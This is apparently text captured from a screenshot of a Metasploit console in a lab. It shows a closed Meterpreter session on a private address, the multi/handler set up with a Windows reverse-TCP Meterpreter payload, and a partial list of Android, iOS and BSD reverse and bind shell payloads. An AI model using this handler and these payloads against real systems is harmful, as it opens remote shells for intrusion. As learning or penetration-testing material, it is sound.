 文件 动作 编辑 查看 帮助
[*] Shutting down Meterpreter ...
[*] 192.168.195.130 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/android/meterpreter/reverse_http normal No Android Meterpreter, Android Reverse HTTP Stager
1 payload/android/meterpreter/reverse_https normal No Android Meterpreter, Android Reverse HTTPS Stager
2 payload/android/meterpreter/reverse_tcp normal No Android Meterpreter, Android Reverse TCP Stager
3 payload/android/meterpreter_reverse_http normal No Android Meterpreter Shell, Reverse HTTP Inline
4 payload/android/meterpreter_reverse_https normal No Android Meterpreter Shell, Reverse HTTPS Inline
5 payload/android/meterpreter_reverse_tcp normal No Android Meterpreter Shell, Reverse TCP Inline
6 payload/android/shell/reverse_http normal No Command Shell, Android Reverse HTTP Stager
7 payload/android/shell/reverse_https normal No Command Shell, Android Reverse HTTPS Stager
8 payload/android/shell/reverse_tcp normal No Command Shell, Android Reverse TCP Stager
9 payload/apple_ios/aarch64/meterpreter_reverse_http normal No Apple_iOS Meterpreter, Reverse HTTP Inline
10 payload/apple_ios/aarch64/meterpreter_reverse_https normal No Apple_iOS Meterpreter, Reverse HTTPS Inline
11 payload/apple_ios/aarch64/meterpreter_reverse_tcp normal No Apple_iOS Meterpreter, Reverse TCP Inline
12 payload/apple_ios/aarch64/shell_reverse_tcp normal No Apple iOS aarch64 Command Shell, Reverse TCP Inline
13 payload/apple_ios/armle/meterpreter_reverse_http normal No Apple_iOS Meterpreter, Reverse HTTP Inline
14 payload/apple_ios/armle/meterpreter_reverse_https normal No Apple_iOS Meterpreter, Reverse HTTPS Inline
15 payload/apple_ios/armle/meterpreter_reverse_tcp normal No Apple_iOS Meterpreter, Reverse TCP Inline
16 payload/bsd/sparc/shell_bind_tcp normal No BSD Command Shell, Bind TCP Inline
17 payload/bsd/sparc/shell_reverse_tcp normal No BSD Command Shell, Reverse TCP Inline
18 payload/bsd/x64/exec normal No BSD x64 Execute Command
19 payload/bsd/x64/shell_bind_ipv6_tcp normal No BSD x64 Command Shell, Bind TCP Inline (IPv6)
20 payload/bsd/x64/shell_bind_tcp normal No BSD x64 Shell Bind TCP
21 payload/bsd/x64/shell_bind_tcp_small normal No BSD x64 Command Shell, Bind TCP Inline
22 payload/bsd/x64/shell_reverse_ipv6_tcp normal No BSD x64 Command Shell, Reverse TCP Inline (IPv6)
23 payload/bsd/x64/shell_reverse_tcp normal No BSD x64 Shell Reverse TCP
24 payload/bsd/x64/shell_reverse_tcp_small normal No BSD x64 Command Shell, Reverse TCP Inline
25 payload/bsd/x86/exec normal No BSD Execute Command
26 payload/bsd/x86/metsvc_bind_tcp normal No FreeBSD Meterpreter Service, Bind TCP
27 payload/bsd/x86/metsvc_reverse_tcp normal No FreeBSD Meterpreter Service, Reverse TCP Inline
28 payload/bsd/x86/shell/bind_ipv6_tcp normal No BSD Command Shell, Bind TCP Stager (IPv6)
29 payload/bsd/x86/shell/bind_tcp normal No BSD Command Shell, Bind TCP Stager
30 payload/bsd/x86/shell/reverse_ipv6_tcp normal No BSD Command Shell, Reverse TCP Stager (IPv6)
31 payload/bsd/x86/shell/reverse_tcp normal No BSD Command Shell, Reverse TCP Stager
32 payload/bsd/x86/shell_bind_tcp normal No BSD Command Shell, Bind TCP Inline
33 payload/bsd/x86/shell_bind_tcp_ipv6 normal No BSD Command Shell, Bind TCP Inline (IPv6)
34 payload/bsd/x86/shell_reverse_tcp normal No BSD Command Shell, Reverse TCP Inline
35 payload/bsd/x86/shell_reverse_tcp_ipv6 normal No BSD Command Shell, Reverse TCP Inline (IPv6)